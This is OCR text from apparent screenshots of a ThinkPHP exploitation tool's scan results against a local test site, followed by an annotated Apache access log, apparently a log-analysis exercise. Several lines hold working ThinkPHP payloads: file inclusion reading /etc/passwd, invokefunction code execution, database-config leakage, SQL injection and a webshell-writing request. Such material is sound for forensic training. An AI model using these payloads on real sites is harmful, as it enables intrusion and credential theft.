 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
模拟工具
URL: http://www.tp5.com/
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://www.tp5.com 的检测结果如下:
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp6_session_file_write漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://www.tp5.com?s=index/\think\Lang/load&file=C:\windows\win.ini
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_session_include漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://www.tp5.com?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
D:\develop\phpstudy\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1736035200 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hosts access.log.1736035200 看这个日志
4 GET /iB4ZN67.php HTTP/1.1" 404 -
5 POST /public/index.php HTTP/1.1" 404 -
6 GET /?s=index/\\think\\Lang/load&file=/etc/passwd HTTP/1.1" 500 7584 尝试读取文件
7 GET /?s=index/\\think\\Lang/load&file=C:\\windows\\win.ini HTTP/1.1" 500 7660
8 GET /index.php?s=index/think\\app/invokefunction&function=phpinfo&vars[0]=-1 HTTP/1.1" 200 9
9 POST /index.php?s=captcha HTTP/1.1" 200 2465
10 POST /index.php?s=captcha HTTP/1.1" 500 7584
看一些敏感操作
11 POST /index.php/index HTTP/1.1" 200 931
12 POST /index.php/index HTTP/1.1" 200 931
13 POST /index.php?s=index/index/index HTTP/1.1" 200 931
14 GET /?s=index/think\\config/get&name=database.hostname HTTP/1.1" 200 9
15 POST /index.php?s=index/index/index HTTP/1.1" 200 931
16 GET /?s=index/think\\config/get&name=database.hostport HTTP/1.1" 200 -
17 GET /?s=index/think\\config/get&name=database.hostport HTTP/1.1" 200 -
18 GET /?s=index/think\\config/get&name=database.database HTTP/1.1" 200 -
19 GET /?s=index/think\\config/get&name=database.username HTTP/1.1" 200 4
20 GET /index.php?s=/home/pay/index/orderid/1%27)UnIoN/**/All/**/SeLeCT/**/Md5(2333)--+ HTTP/1.
21 GET /index.php?s=index/\\think\\template\\driver\\file/write&cacheFile=mqz.php&content=%3C?p
22 GET /mqz.php HTTP/1.1" 404 -
23 GET /index.php?ids[0,UpdAtexml(0,ConcAt(0xa,Md5(520)),0)]=1 HTTP/1.1" 200 931
24 GET /index.php?s=index/\\think\\Container/invokefunction&function=call_user_func_array&vars[
25 POST /index.php?s=index/index/index HTTP/1.1" 200 931
26 POST /index.php?s=index/index/index HTTP/1.1" 200 931
27 POST /index.php?s=index/index/index HTTP/1.1" 200 931
28 POST /index.php?s=index/index/index HTTP/1.1" 200 931